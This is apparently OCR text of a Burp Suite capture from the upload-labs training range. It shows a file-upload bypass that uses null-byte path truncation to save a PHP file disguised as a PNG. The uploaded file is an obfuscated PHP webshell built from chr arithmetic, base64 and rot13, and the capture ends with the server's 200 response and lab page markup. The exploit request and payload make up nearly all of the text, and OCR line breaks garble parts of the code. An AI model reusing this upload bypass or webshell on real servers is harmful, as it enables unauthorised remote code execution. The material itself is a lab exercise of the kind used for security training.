 Request
Raw Params Headers Hex
POST /upload-labs/Pass-11/index.php?save_path=../upload/1.php%00 HTTP/1.1
Host: 192.168.1.106
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:71.0) Gecko/20100101
Firefox/71.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: multipart/form-data;
boundary=---------------------------983759694572578805457753428
Content-Length: 898
Origin: http://192.168.1.106
Connection: close
Referer: http://192.168.1.106/upload-labs/Pass-11/index.php?action=show_code
Cookie: pass=11
Upgrade-Insecure-Requests: 1
-----------------------------983759694572578805457753428
Content-Disposition: form-data; name="upload_file"; filename="1.png"
Content-Type: text/php
<?php
$Vxer=create_function(chr(0x3f00/0x1c0).base64_decode('cw==').chr(36630/330).str_rot1
3('z').str_rot13('r'),str_rot13('r').chr(882-764).chr(01352-01211).str_rot13('y').st
r_rot13('(').chr(17604/489).base64_decode('cw==').base64_decode('bw==').str_rot13('z
').chr(0xf437/0x26b).base64_decode('KQ==').chr(01550-01455));$Vxer(base64_decode('MT
gxN'.'jkwO0'.'BldkF'.'sKCRf'.''.chr(528-443).str_rot13('R').base64_decode('OQ==').st
r_rot13('G').chr(261-175).''.''.chr(0xe8-0xa2).chr(0x166-0xf2).str_rot13('u').str_ro
t13('K').chr(585-502).''.'k7NTQ'.'1MDcw'.'Ow=='.''));?>
-----------------------------983759694572578805457753428
Content-Disposition: form-data; name="submit"
上传
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Date: Sun, 05 Jan 2020 05:44:13 GMT
Server: Apache/2.4.23 (Win32) OpenSSL/1.0.2j PHP/5.2.17
X-Powered-By: PHP/5.2.17
Set-Cookie: pass=11
Content-Length: 3591
Connection: close
Content-Type: text/html;charset=utf-8
<html>
<head>
<meta http-equiv="Content-Type" content="text/html;charset=utf-8"/>
<link rel="icon" type="image/x-icon" href="/upload-labs/img/resizeApi.png"
/>
<title>upload-labs</title>
</head>
<link rel="stylesheet" type="text/css" href="/upload-labs/css/index.css">
<link rel="stylesheet" type="text/css" href="/upload-labs/css/prism.css">
<script>
function show_code(){
var url = window.location.href;
if(url.indexOf("?") != -1){
url = url.split("?")[0];
}
var e = document.getElementById("show_code");
if(e == null){
window.location.href=url+"?action=show_code";
}else{
window.location.href=url;
}
}
</script>